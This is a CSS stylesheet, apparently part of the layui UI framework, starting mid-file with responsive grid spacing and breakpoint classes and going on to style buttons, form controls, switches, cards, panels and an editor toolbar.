.layui-col-space20{margin:-10px}
.layui-col-space20>*{padding:10px}
.layui-col-space22{margin:-11px}
.layui-col-space22>*{padding:11px}
.layui-col-space24{margin:-12px}
.layui-col-space24>*{padding:12px}
.layui-col-space25{margin:-12.5px}
.layui-col-space25>*{padding:12.5px}
.layui-col-space26{margin:-13px}
.layui-col-space26>*{padding:13px}
.layui-col-space28{margin:-14px}
.layui-col-space28>*{padding:14px}
.layui-col-space30{margin:-15px}
.layui-col-space30>*{padding:15px}
.layui-col-space40{margin:-20px}
.layui-col-space40>*{padding:20px}
@media screen and (max-width:1200px){
.layui-container{width:970px}
.layui-hide-lg{display:none!important}
.layui-show-lg-block{display:block!important}
.layui-show-lg-inline{display:inline!important}
.layui-show-lg-inline-block{display:inline-block!important}
.layui-col-lg1{width:8.33333333%}
.layui-col-lg2{width:16.66666667%}
.layui-col-lg3{width:25%}
.layui-col-lg4{width:33.33333333%}
.layui-col-lg5{width:41.66666667%}
.layui-col-lg6{width:50%}
.layui-col-lg7{width:58.33333333%}
.layui-col-lg8{width:66.66666667%}
.layui-col-lg9{width:75%}
.layui-col-lg10{width:83.33333333%}
.layui-col-lg11{width:91.66666667%}
.layui-col-lg12{width:100%}
.layui-col-lg-offset1{margin-left:8.33333333%}
.layui-col-lg-offset2{margin-left:16.66666667%}
.layui-col-lg-offset3{margin-left:25%}
.layui-col-lg-offset4{margin-left:33.33333333%}
.layui-col-lg-offset5{margin-left:41.66666667%}
.layui-col-lg-offset6{margin-left:50%}
.layui-col-lg-offset7{margin-left:58.33333333%}
.layui-col-lg-offset8{margin-left:66.66666667%}
.layui-col-lg-offset9{margin-left:75%}
.layui-col-lg-offset10{margin-left:83.33333333%}
.layui-col-lg-offset11{margin-left:91.66666667%}
.layui-col-lg-offset12{margin-left:100%}
}
@media screen and (max-width:992px){.layui-container{width:750px}
.layui-hide-md{display:none!important}
.layui-show-md-block{display:block!important}
.layui-show-md-inline{display:inline!important}
.layui-show-md-inline-block{display:inline-block!important}
.layui-col-md1{width:8.33333333%}
.layui-col-md2{width:16.66666667%}
.layui-col-md3{width:25%}
.layui-col-md4{width:33.33333333%}
.layui-col-md5{width:41.66666667%}
.layui-col-md6{width:50%}
.layui-col-md7{width:58.33333333%}
.layui-col-md8{width:66.66666667%}
.layui-col-md9{width:75%}
.layui-col-md10{width:83.33333333%}
.layui-col-md11{width:91.66666667%}
.layui-col-md12{width:100%}
.layui-col-md-offset1{margin-left:8.33333333%}
.layui-col-md-offset2{margin-left:16.66666667%}
.layui-col-md-offset3{margin-left:25%}
.layui-col-md-offset4{margin-left:33.33333333%}
.layui-col-md-offset5{margin-left:41.66666667%}
.layui-col-md-offset6{margin-left:50%}
.layui-col-md-offset7{margin-left:58.33333333%}
.layui-col-md-offset8{margin-left:66.66666667%}
.layui-col-md-offset9{margin-left:75%}
.layui-col-md-offset10{margin-left:83.33333333%}
.layui-col-md-offset11{margin-left:91.66666667%}
.layui-col-md-offset12{margin-left:100%}
.layui-col-space1-md{margin:-.5px}
.layui-col-space1-md>*{padding:.5px}
.layui-col-space2-md{margin:-1px}
.layui-col-space2-md>*{padding:1px}
.layui-col-space4-md{margin:-2px}
.layui-col-space4-md>*{padding:2px}
.layui-col-space5-md{margin:-2.5px}
.layui-col-space5-md>*{padding:2.5px}
.layui-col-space6-md{margin:-3px}
.layui-col-space6-md>*{padding:3px}
.layui-col-space8-md{margin:-4px}
.layui-col-space8-md>*{padding:4px}
.layui-col-space10-md{margin:-5px}
.layui-col-space10-md>*{padding:5px}
.layui-col-space12-md{margin:-6px}
.layui-col-space12-md>*{padding:6px}
.layui-col-space14-md{margin:-7px}
.layui-col-space14-md>*{padding:7px}
.layui-col-space15-md{margin:-7.5px}
.layui-col-space15-md>*{padding:7.5px}
.layui-col-space16-md{margin:-8px}
.layui-col-space16-md>*{padding:8px}
.layui-col-space18-md{margin:-9px}
.layui-col-space18-md>*{padding:9px}
.layui-col-space20-md{margin:-10px}
.layui-col-space20-md>*{padding:10px}
.layui-col-space22-md{margin:-11px}
.layui-col-space22-md>*{padding:11px}
.layui-col-space24-md{margin:-12px}
.layui-col-space24-md>*{padding:12px}
.layui-col-space25-md{margin:-12.5px}
.layui-col-space25-md>*{padding:12.5px}
.layui-col-space26-md{margin:-13px}
.layui-col-space26-md>*{padding:13px}
.layui-col-space28-md{margin:-14px}
.layui-col-space28-md>*{padding:14px}
.layui-col-space30-md{margin:-15px}
.layui-col-space30-md>*{padding:15px}
.layui-col-space40-md{margin:-20px}
.layui-col-space40-md>*{padding:20px}
}
@media screen and (max-width:768px){
.layui-container{width:575px}
.layui-hide-sm{display:none!important}
.layui-show-sm-block{display:block!important}
.layui-show-sm-inline{display:inline!important}
.layui-show-sm-inline-block{display:inline-block!important}
.layui-col-sm1{width:8.33333333%}
.layui-col-sm2{width:16.66666667%}
.layui-col-sm3{width:25%}
.layui-col-sm4{width:33.33333333%}
.layui-col-sm5{width:41.66666667%}
.layui-col-sm6{width:50%}
.layui-col-sm7{width:58.33333333%}
.layui-col-sm8{width:66.66666667%}
.layui-col-sm9{width:75%}
.layui-col-sm10{width:83.33333333%}
.layui-col-sm11{width:91.66666667%}
.layui-col-sm12{width:100%}
.layui-col-sm-offset1{margin-left:8.33333333%}
.layui-col-sm-offset2{margin-left:16.66666667%}
.layui-col-sm-offset3{margin-left:25%}
.layui-col-sm-offset4{margin-left:33.33333333%}
.layui-col-sm-offset5{margin-left:41.66666667%}
.layui-col-sm-offset6{margin-left:50%}
.layui-col-sm-offset7{margin-left:58.33333333%}
.layui-col-sm-offset8{margin-left:66.66666667%}
.layui-col-sm-offset9{margin-left:75%}
.layui-col-sm-offset10{margin-left:83.33333333%}
.layui-col-sm-offset11{margin-left:91.66666667%}
.layui-col-sm-offset12{margin-left:100%}
.layui-col-space1-sm{margin:-.5px}
.layui-col-space1-sm>*{padding:.5px}
.layui-col-space2-sm{margin:-1px}
.layui-col-space2-sm>*{padding:1px}
.layui-col-space4-sm{margin:-2px}
.layui-col-space4-sm>*{padding:2px}
.layui-col-space5-sm{margin:-2.5px}
.layui-col-space5-sm>*{padding:2.5px}
.layui-col-space6-sm{margin:-3px}
.layui-col-space6-sm>*{padding:3px}
.layui-col-space8-sm{margin:-4px}
.layui-col-space8-sm>*{padding:4px}
.layui-col-space10-sm{margin:-5px}
.layui-col-space10-sm>*{padding:5px}
.layui-col-space12-sm{margin:-6px}
.layui-col-space12-sm>*{padding:6px}
.layui-col-space14-sm{margin:-7px}
.layui-col-space14-sm>*{padding:7px}
.layui-col-space15-sm{margin:-7.5px}
.layui-col-space15-sm>*{padding:7.5px}
.layui-col-space16-sm{margin:-8px}
.layui-col-space16-sm>*{padding:8px}
.layui-col-space18-sm{margin:-9px}
.layui-col-space18-sm>*{padding:9px}
.layui-col-space20-sm{margin:-10px}
.layui-col-space20-sm>*{padding:10px}
.layui-col-space22-sm{margin:-11px}
.layui-col-space22-sm>*{padding:11px}
.layui-col-space24-sm{margin:-12px}
.layui-col-space24-sm>*{padding:12px}
.layui-col-space25-sm{margin:-12.5px}
.layui-col-space25-sm>*{padding:12.5px}
.layui-col-space26-sm{margin:-13px}
.layui-col-space26-sm>*{padding:13px}
.layui-col-space28-sm{margin:-14px}
.layui-col-space28-sm>*{padding:14px}
.layui-col-space30-sm{margin:-15px}
.layui-col-space30-sm>*{padding:15px}
.layui-col-space40-sm{margin:-20px}
.layui-col-space40-sm>*{padding:20px}
}
@media screen and (max-width:576px){
.layui-container{width:100%;}
.layui-hide-xs{display:none!important}
.layui-show-xs-block{display:block!important}
.layui-show-xs-inline{display:inline!important}
.layui-show-xs-inline-block{display:inline-block!important}
.layui-col-xs1{width:8.33333333%}
.layui-col-xs2{width:16.66666667%}
.layui-col-xs3{width:25%}
.layui-col-xs4{width:33.33333333%}
.layui-col-xs5{width:41.66666667%}
.layui-col-xs6{width:50%}
.layui-col-xs7{width:58.33333333%}
.layui-col-xs8{width:66.66666667%}
.layui-col-xs9{width:75%}
.layui-col-xs10{width:83.33333333%}
.layui-col-xs11{width:91.66666667%}
.layui-col-xs12{width:100%}
.layui-col-xs-offset1{margin-left:8.33333333%}
.layui-col-xs-offset2{margin-left:16.66666667%}
.layui-col-xs-offset3{margin-left:25%}
.layui-col-xs-offset4{margin-left:33.33333333%}
.layui-col-xs-offset5{margin-left:41.66666667%}
.layui-col-xs-offset6{margin-left:50%}
.layui-col-xs-offset7{margin-left:58.33333333%}
.layui-col-xs-offset8{margin-left:66.66666667%}
.layui-col-xs-offset9{margin-left:75%}
.layui-col-xs-offset10{margin-left:83.33333333%}
.layui-col-xs-offset11{margin-left:91.66666667%}
.layui-col-xs-offset12{margin-left:100%}
.layui-col-space1-xs{margin:-.5px}
.layui-col-space1-xs>*{padding:.5px}
.layui-col-space2-xs{margin:-1px}
.layui-col-space2-xs>*{padding:1px}
.layui-col-space4-xs{margin:-2px}
.layui-col-space4-xs>*{padding:2px}
.layui-col-space5-xs{margin:-2.5px}
.layui-col-space5-xs>*{padding:2.5px}
.layui-col-space6-xs{margin:-3px}
.layui-col-space6-xs>*{padding:3px}
.layui-col-space8-xs{margin:-4px}
.layui-col-space8-xs>*{padding:4px}
.layui-col-space10-xs{margin:-5px}
.layui-col-space10-xs>*{padding:5px}
.layui-col-space12-xs{margin:-6px}
.layui-col-space12-xs>*{padding:6px}
.layui-col-space14-xs{margin:-7px}
.layui-col-space14-xs>*{padding:7px}
.layui-col-space15-xs{margin:-7.5px}
.layui-col-space15-xs>*{padding:7.5px}
.layui-col-space16-xs{margin:-8px}
.layui-col-space16-xs>*{padding:8px}
.layui-col-space18-xs{margin:-9px}
.layui-col-space18-xs>*{padding:9px}
.layui-col-space20-xs{margin:-10px}
.layui-col-space20-xs>*{padding:10px}
.layui-col-space22-xs{margin:-11px}
.layui-col-space22-xs>*{padding:11px}
.layui-col-space24-xs{margin:-12px}
.layui-col-space24-xs>*{padding:12px}
.layui-col-space25-xs{margin:-12.5px}
.layui-col-space25-xs>*{padding:12.5px}
.layui-col-space26-xs{margin:-13px}
.layui-col-space26-xs>*{padding:13px}
.layui-col-space28-xs{margin:-14px}
.layui-col-space28-xs>*{padding:14px}
.layui-col-space30-xs{margin:-15px}
.layui-col-space30-xs>*{padding:15px}
.layui-col-space40-xs{margin:-20px}
.layui-col-space40-xs>*{padding:20px}
}
@media screen and (max-width:450px){
.layui-hide-xxs{display:none!important}
.layui-show-xxs-block{display:block!important}
.layui-show-xxs-inline{display:inline!important}
.layui-show-xxs-inline-block{display:inline-block!important}
.layui-col-1,.layui-col-10,.layui-col-11,.layui-col-12,.layui-col-2,.layui-col-3,.layui-col-4,.layui-col-5,.layui-col-6,.layui-col-7,.layui-col-8,.layui-col-9,.layui-col-lg4{float:both}
.layui-col-xxs1{width:8.33333333%}
.layui-col-xxs2{width:16.66666667%}
.layui-col-xxs3{width:25%}
.layui-col-xxs4{width:33.33333333%}
.layui-col-xxs5{width:41.66666667%}
.layui-col-xxs6{width:50%}
.layui-col-xxs7{width:58.33333333%}
.layui-col-xxs8{width:66.66666667%}
.layui-col-xxs9{width:75%}
.layui-col-xxs10{width:83.33333333%}
.layui-col-xxs11{width:91.66666667%}
.layui-col-xxs12{width:100%}
.layui-col-xxs-offset1{margin-left:8.33333333%}
.layui-col-xxs-offset2{margin-left:16.66666667%}
.layui-col-xxs-offset3{margin-left:25%}
.layui-col-xxs-offset4{margin-left:33.33333333%}
.layui-col-xxs-offset5{margin-left:41.66666667%}
.layui-col-xxs-offset6{margin-left:50%}
.layui-col-xxs-offset7{margin-left:58.33333333%}
.layui-col-xxs-offset8{margin-left:66.66666667%}
.layui-col-xxs-offset9{margin-left:75%}
.layui-col-xxs-offset10{margin-left:83.33333333%}
.layui-col-xxs-offset11{margin-left:91.66666667%}
.layui-col-xxs-offset12{margin-left:100%}
.layui-col-space1-xxs{margin:-.5px}
.layui-col-space1-xxs>*{padding:.5px}
.layui-col-space2-xxs{margin:-1px}
.layui-col-space2-xxs>*{padding:1px}
.layui-col-space4-xxs{margin:-2px}
.layui-col-space4-xxs>*{padding:2px}
.layui-col-space5-xxs{margin:-2.5px}
.layui-col-space5-xxs>*{padding:2.5px}
.layui-col-space6-xxs{margin:-3px}
.layui-col-space6-xxs>*{padding:3px}
.layui-col-space8-xxs{margin:-4px}
.layui-col-space8-xxs>*{padding:4px}
.layui-col-space10-xxs{margin:-5px}
.layui-col-space10-xxs>*{padding:5px}
.layui-col-space12-xxs{margin:-6px}
.layui-col-space12-xxs>*{padding:6px}
.layui-col-space14-xxs{margin:-7px}
.layui-col-space14-xxs>*{padding:7px}
.layui-col-space15-xxs{margin:-7.5px}
.layui-col-space15-xxs>*{padding:7.5px}
.layui-col-space16-xxs{margin:-8px}
.layui-col-space16-xxs>*{padding:8px}
.layui-col-space18-xxs{margin:-9px}
.layui-col-space18-xxs>*{padding:9px}
.layui-col-space20-xxs{margin:-10px}
.layui-col-space20-xxs>*{padding:10px}
.layui-col-space22-xxs{margin:-11px}
.layui-col-space22-xxs>*{padding:11px}
.layui-col-space24-xxs{margin:-12px}
.layui-col-space24-xxs>*{padding:12px}
.layui-col-space25-xxs{margin:-12.5px}
.layui-col-space25-xxs>*{padding:12.5px}
.layui-col-space26-xxs{margin:-13px}
.layui-col-space26-xxs>*{padding:13px}
.layui-col-space28-xxs{margin:-14px}
.layui-col-space28-xxs>*{padding:14px}
.layui-col-space30-xxs{margin:-15px}
.layui-col-space30-xxs>*{padding:15px}
.layui-col-space40-xxs{margin:-20px}
.layui-col-space40-xxs>*{padding:20px}
}
.layui-btn,.layui-input,.layui-select,.layui-textarea,.layui-upload-button{box-sizing:border-box;outline:0;-webkit-transition:all .3s;transition:all .3s;-webkit-appearance:none}
.layui-elem-quote{margin-bottom:10px;padding:15px;border-left:5px solid #5fb878;border-radius:0 2px 2px 0;background-color:#fafafa;line-height:1.6}
.layui-quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}
.layui-elem-field{margin-bottom:10px;padding:0;border-style:solid;border-width:1px}
.layui-elem-field legend{margin-left:20px;padding:0 10px;font-weight:300;font-size:20px}
.layui-field-title{margin:10px 0 20px;border-width:1px 0 0}
.layui-field-box{padding:15px}
.layui-field-title .layui-field-box{padding:10px 0}
.layui-progress{position:relative;height:6px;border-radius:20px;background-color:#eee}
.layui-progress-bar{position:absolute;top:0;left:0;width:0;height:6px;max-width:100%;border-radius:20px;background-color:#5fb878;text-align:right;-webkit-transition:all .3s;transition:all .3s}
.layui-progress-big,.layui-progress-big .layui-progress-bar{height:18px;line-height:18px}
.layui-progress-text{position:relative;top:-20px;color:#666;font-size:12px;line-height:18px}
.layui-progress-big .layui-progress-text{position:static;padding:0 10px;color:#fff}
.layui-collapse{border-style:solid;border-width:1px;border-radius:2px}
.layui-colla-content,.layui-colla-item{border-top-width:1px;border-top-style:solid}
.layui-colla-item:first-child{border-top:none}
.layui-colla-title{position:relative;overflow:hidden;padding:0 15px 0 35px;height:42px;background-color:#fafafa;color:#333;font-size:14px;line-height:42px;cursor:pointer}
.layui-colla-content{display:none;padding:10px 15px;color:#666;line-height:1.6}
.layui-colla-icon{position:absolute;top:0;left:15px;font-size:14px}
.layui-card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}
.layui-card:last-child{margin-bottom:0}
.layui-card-header{position:relative;padding:0 15px;height:42px;border-bottom:1px solid #f6f6f6;border-radius:2px 2px 0 0;color:#333;font-size:14px;line-height:42px}
.layui-card-body{position:relative;padding:10px 15px;line-height:24px}
.layui-card-body[pad15]{padding:15px}
.layui-card-body[pad20]{padding:20px}
.layui-card-body .layui-table{margin:5px 0}
.layui-card .layui-tab{margin:0}
.layui-panel{position:relative;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;box-shadow:1px 1px 4px rgb(0 0 0 / 8%);color:#666}
.layui-bg-black,.layui-bg-blue,.layui-bg-cyan,.layui-bg-green,.layui-bg-orange,.layui-bg-red{color:#fff!important}
.layui-panel-window{position:relative;padding:15px;border-top:5px solid #eee;border-radius:0;background-color:#fff}
.layui-border,.layui-border-black,.layui-border-blue,.layui-border-cyan,.layui-border-green,.layui-border-orange,.layui-border-red{border-style:solid;border-width:1px}
.layui-auxiliar-moving{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999999;width:100%;height:100%;background:0 0}
.layui-form-label,.layui-form-mid,.layui-form-select,.layui-input-block,.layui-input-inline,.layui-textarea{position:relative}
.layui-bg-red{background-color:#ff5722!important}
.layui-bg-orange{background-color:#ffb800!important}
.layui-bg-green{background-color:#009688!important}
.layui-bg-cyan{background-color:#2f4056!important}
.layui-bg-blue{background-color:#1e9fff!important}
.layui-bg-black{background-color:#393d49!important}
.layui-bg-gray{background-color:#fafafa!important;color:#666!important}
.layui-badge-rim,.layui-border,.layui-colla-content,.layui-colla-item,.layui-collapse,.layui-elem-field,.layui-form-pane .layui-form-item[pane],.layui-form-pane .layui-form-label,.layui-input,.layui-layedit,.layui-layedit-tool,.layui-panel,.layui-quote-nm,.layui-select,.layui-tab-bar,.layui-tab-card,.layui-tab-title,.layui-tab-title .layui-this:after,.layui-textarea{border-color:#eee}
.layui-border{color:#666!important}
.layui-border-red{border-color:#ff5722!important;color:#ff5722!important}
.layui-border-orange{border-color:#ffb800!important;color:#ffb800!important}
.layui-border-green{border-color:#009688!important;color:#009688!important}
.layui-border-cyan{border-color:#2f4056!important;color:#2f4056!important}
.layui-border-blue{border-color:#1e9fff!important;color:#1e9fff!important}
.layui-border-black{border-color:#393d49!important;color:#393d49!important}
.layui-timeline-item:before{background-color:#eee}
.layui-text{color:#666;font-size:14px;line-height:1.6}
.layui-text h1,.layui-text h2,.layui-text h3{color:#333;font-weight:500}
.layui-text h1{font-size:30px}
.layui-text h2{font-size:24px}
.layui-text h3{font-size:18px}
.layui-text a:not(.layui-btn){color:#01aaed}
.layui-text a:not(.layui-btn):hover{text-decoration:underline}
.layui-text ul{padding:5px 0 5px 15px}
.layui-text ul li{margin-top:5px;list-style-type:disc}
.layui-text em,.layui-word-aux{padding-right:5px!important;padding-left:5px!important;color:#999!important}
.layui-font-12{font-size:12px}
.layui-font-14{font-size:14px}
.layui-font-16{font-size:16px}
.layui-font-18{font-size:18px}
.layui-font-20{font-size:20px}
.layui-font-red{color:#ff5722!important}
.layui-font-orange{color:#ffb800!important}
.layui-font-green{color:#009688!important}
.layui-font-cyan{color:#2f4056!important}
.layui-font-blue{color:#01aaed!important}
.layui-font-black{color:#000!important}
.layui-font-gray{color:#c2c2c2!important}
.layui-btn{display:inline-block;padding:0 18px;height:38px;border:1px solid transparent;border-radius:2px;background-color:#009688;color:#fff;text-align:center;white-space:nowrap;font-size:14px;line-height:38px;cursor:pointer}
.layui-btn:hover{color:#fff;opacity:.8}
.layui-btn:active{opacity:1}
.layui-btn+.layui-btn{margin-left:10px}
.layui-btn-container{font-size:0}
.layui-btn-container .layui-btn{margin-right:10px;margin-bottom:10px}
.layui-btn-container .layui-btn+.layui-btn{margin-left:0}
.layui-table .layui-btn-container .layui-btn{margin-bottom:9px}
.layui-btn-radius{border-radius:100px}
.layui-btn .layui-icon{padding:0 2px;vertical-align:bottom}
.layui-btn-primary{border-color:#d2d2d2;background:0 0;color:#666}
.layui-btn-primary:hover{border-color:#009688;color:#333}
.layui-btn-normal{background-color:#1e9fff}
.layui-btn-warm{background-color:#ffb800}
.layui-btn-danger{background-color:#ff5722}
.layui-btn-checked{background-color:#5fb878}
.layui-btn-disabled,.layui-btn-disabled:active,.layui-btn-disabled:hover{border-color:#eee;background-color:#fbfbfb;color:#d2d2d2;opacity:1;cursor:not-allowed}
.layui-btn-lg{padding:0 25px;height:44px;font-size:16px;line-height:44px}
.layui-btn-sm{padding:0 10px;height:30px;font-size:12px;line-height:30px}
.layui-btn-xs{padding:0 5px;height:22px;font-size:12px;line-height:22px}
.layui-btn-xs i{font-size:12px!important}
.layui-btn-group{display:inline-block;vertical-align:middle;font-size:0}
.layui-btn-group .layui-btn{margin-right:0!important;margin-left:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}
.layui-btn-group .layui-btn-primary{border-left:none}
.layui-btn-group .layui-btn-primary:hover{border-color:#d2d2d2;color:#009688}
.layui-btn-group .layui-btn:first-child{border-left:none;border-radius:2px 0 0 2px}
.layui-btn-group .layui-btn-primary:first-child{border-left:1px solid #d2d2d2}
.layui-btn-group .layui-btn:last-child{border-radius:0 2px 2px 0}
.layui-btn-group .layui-btn+.layui-btn{margin-left:0}
.layui-btn-group+.layui-btn-group{margin-left:10px}
.layui-btn-fluid{width:100%}
.layui-input,.layui-select,.layui-textarea{height:38px;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;line-height:1.3}
.layui-input::-webkit-input-placeholder,.layui-select::-webkit-input-placeholder,.layui-textarea::-webkit-input-placeholder{line-height:1.3}
.layui-input,.layui-textarea{display:block;padding-left:10px;width:100%}
.layui-input:hover,.layui-textarea:hover{border-color:#eee!important}
.layui-input:focus,.layui-textarea:focus{border-color:#d2d2d2!important}
.layui-textarea{padding:6px 10px;height:auto;min-height:100px;line-height:20px;resize:vertical}
.layui-select{padding:0 10px}
.layui-form input[type=checkbox],.layui-form input[type=radio],.layui-form select{display:none}
.layui-form [lay-ignore]{display:initial}
.layui-form-item{clear:both;margin-bottom:15px}
.layui-form-item:after{clear:both;display:block;height:0;content:'\20'}
.layui-form-label{float:left;display:block;padding:9px 15px;width:80px;text-align:right;font-weight:400;line-height:20px}
.layui-form-label-col{float:none;display:block;padding:9px 0;text-align:left;line-height:20px}
.layui-form-item .layui-inline{margin-right:10px;margin-bottom:5px}
.layui-input-block{margin-left:110px;min-height:36px}
.layui-input-inline{display:inline-block;vertical-align:middle}
.layui-form-item .layui-input-inline{float:left;margin-right:10px;width:190px}
.layui-form-text .layui-input-inline{width:auto}
.layui-form-mid{float:left;display:block;margin-right:10px;padding:9px 0!important;line-height:20px}
.layui-form-danger+.layui-form-select .layui-input,.layui-form-danger:focus{border-color:#ff5722!important}
.layui-form-select .layui-input{padding-right:30px;cursor:pointer}
.layui-form-select .layui-edge{position:absolute;top:50%;right:10px;margin-top:-3px;border-width:6px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s;border-top-color:#c2c2c2;border-top-style:solid}
.layui-form-select dl{position:absolute;top:42px;left:0;z-index:899;display:none;overflow-y:auto;box-sizing:border-box;padding:5px 0;max-height:300px;min-width:100%;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}
.layui-form-select dl dd,.layui-form-select dl dt{overflow:hidden;padding:0 10px;text-overflow:ellipsis;white-space:nowrap;line-height:36px}
.layui-form-select dl dt{color:#999;font-size:12px}
.layui-form-select dl dd{cursor:pointer}
.layui-form-select dl dd:hover{background-color:#f6f6f6;-webkit-transition:.5s all;transition:.5s all}
.layui-form-select .layui-select-group dd{padding-left:20px}
.layui-form-select dl dd.layui-select-tips{padding-left:10px!important;color:#999}
.layui-form-select dl dd.layui-this{background-color:#5fb878;color:#fff}
.layui-form-checkbox,.layui-form-select dl dd.layui-disabled{background-color:#fff}
.layui-form-selected dl{display:block}
.layui-form-checkbox,.layui-form-checkbox *,.layui-form-switch{display:inline-block;vertical-align:middle}
.layui-form-selected .layui-edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}
:root .layui-form-selected .layui-edge{margin-top:-9px\0/IE9}
.layui-form-selectup dl{top:auto;bottom:42px}
.layui-select-none{margin:5px 0;color:#999;text-align:center}
.layui-select-disabled .layui-disabled{border-color:#eee!important}
.layui-select-disabled .layui-edge{border-top-color:#d2d2d2}
.layui-form-checkbox{position:relative;box-sizing:border-box;margin-right:10px;padding-right:30px;height:30px;font-size:0;line-height:30px;cursor:pointer;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-checkbox span{overflow:hidden;padding:0 10px;height:100%;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;font-size:14px}
.layui-form-checkbox:hover span{background-color:#c2c2c2}
.layui-form-checkbox i{position:absolute;top:0;right:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;text-align:center;font-size:20px}
.layui-form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}
.layui-form-checked,.layui-form-checked:hover{border-color:#5fb878}
.layui-form-checked span,.layui-form-checked:hover span{background-color:#5fb878}
.layui-form-checked i,.layui-form-checked:hover i{color:#5fb878}
.layui-form-item .layui-form-checkbox{margin-top:4px}
.layui-form-checkbox[lay-skin=primary]{margin-right:0;padding-right:0;padding-left:28px;height:auto!important;min-width:18px;min-height:18px;border:none!important;background:0 0;line-height:normal!important}
.layui-form-checkbox[lay-skin=primary] span{padding-right:15px;padding-left:0;background:0 0;color:#666;line-height:18px}
.layui-form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;font-size:12px;line-height:16px;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-checkbox[lay-skin=primary]:hover i{border-color:#5fb878;color:#fff}
.layui-form-checked[lay-skin=primary] i{border-color:#5fb878!important;background-color:#5fb878;color:#fff}
.layui-checkbox-disbaled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}
.layui-checkbox-disbaled[lay-skin=primary]:hover i{border-color:#d2d2d2}
.layui-form-item .layui-form-checkbox[lay-skin=primary]{margin-top:10px}
.layui-form-switch{position:relative;margin-top:8px;padding:0 5px;height:22px;min-width:35px;border:1px solid #d2d2d2;border-radius:20px;background-color:#fff;line-height:22px;cursor:pointer;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-switch i{position:absolute;top:3px;left:5px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}
.layui-form-switch em{position:relative;top:0;margin-left:21px;padding:0!important;width:25px;color:#999!important;text-align:center!important;font-style:normal!important;font-size:12px}
.layui-form-onswitch{border-color:#5fb878;background-color:#5fb878}
.layui-checkbox-disbaled,.layui-checkbox-disbaled i{border-color:#eee!important}
.layui-form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}
.layui-form-onswitch em{margin-right:21px;margin-left:5px;color:#fff!important}
.layui-checkbox-disbaled span{background-color:#eee!important}
.layui-checkbox-disbaled em{color:#d2d2d2!important}
.layui-checkbox-disbaled:hover i{color:#fff!important}
[lay-radio]{display:none}
.layui-form-radio,.layui-form-radio *{display:inline-block;vertical-align:middle}
.layui-form-radio{margin:6px 10px 0 0;padding-right:10px;font-size:0;line-height:28px;cursor:pointer}
.layui-form-radio *{font-size:14px}
.layui-form-radio>i{margin-right:8px;color:#c2c2c2;font-size:22px}
.layui-form-radio:hover *,.layui-form-radioed,.layui-form-radioed>i{color:#5fb878}
.layui-radio-disbaled>i{color:#eee!important}
.layui-radio-disbaled *{color:#c2c2c2!important}
.layui-form-pane .layui-form-label{overflow:hidden;box-sizing:border-box;padding:8px 15px;width:110px;height:38px;border-style:solid;border-width:1px;border-radius:2px 0 0 2px;background-color:#fbfbfb;text-align:center;line-height:20px}
.layui-form-pane .layui-input-inline{margin-left:-1px}
.layui-form-pane .layui-input-block{left:-1px;margin-left:110px}
.layui-form-pane .layui-input{border-radius:0 2px 2px 0}
.layui-form-pane .layui-form-text .layui-form-label{float:none;box-sizing:border-box;width:100%;border-radius:2px;text-align:left}
.layui-form-pane .layui-form-text .layui-input-inline{top:-1px;clear:both;display:block;margin:0}
.layui-form-pane .layui-form-text .layui-input-block{top:-1px;left:0;margin:0}
.layui-form-pane .layui-form-text .layui-textarea{min-height:100px;border-radius:0 0 2px 2px}
.layui-form-pane .layui-form-checkbox{margin:4px 0 4px 10px}
.layui-form-pane .layui-form-radio,.layui-form-pane .layui-form-switch{margin-top:6px;margin-left:10px}
.layui-form-pane .layui-form-item[pane]{position:relative;border-style:solid;border-width:1px}
.layui-form-pane .layui-form-item[pane] .layui-form-label{position:absolute;top:0;left:0;height:100%;border-width:0 1px 0 0}
.layui-form-pane .layui-form-item[pane] .layui-input-inline{margin-left:110px}
@media screen and (max-width:450px){.layui-form-item .layui-form-label{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.layui-form-item .layui-inline{clear:both;display:block;margin-right:0;margin-bottom:20px}
.layui-form-item .layui-inline:after{clear:both;display:block;height:0;content:'\20'}
.layui-form-item .layui-input-inline{left:-3px;float:none;display:block;margin:0 0 10px 112px;width:auto}
.layui-form-item .layui-input-inline+.layui-form-mid{top:-5px;margin-left:110px;padding:0}
.layui-form-item .layui-form-checkbox{margin-right:5px;margin-bottom:5px}
}
.layui-layedit{border-style:solid;border-width:1px;border-radius:2px}
.layui-layedit-tool{padding:3px 5px;font-size:0;border-bottom-width:1px;border-bottom-style:solid}
.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}
.layui-layedit-tool .layedit-tool-mid,.layui-layedit-tool .layui-icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}
.layui-layedit-tool .layui-icon{position:relative;margin:3px 5px;width:32px;height:30px;border-radius:2px;color:#777;line-height:30px;cursor:pointer}
.layui-layedit-tool .layui-icon:hover{color:#393d49}
.layui-layedit-tool .layui-icon:active{color:#000}
.layui-layedit-tool .layedit-tool-active{background-color:#eee;color:#000}
.layui-layedit-tool .layui-disabled,.layui-layedit-tool .layui-disabled:hover{color:#d2d2d2;cursor:not-allowed}
.layui-layedit-tool .layedit-tool-mid{margin:0 10px;width:1px;height:18px;background-color:#d2d2d2}
.layedit-tool-html{width:50px!important;font-size:30px!important}
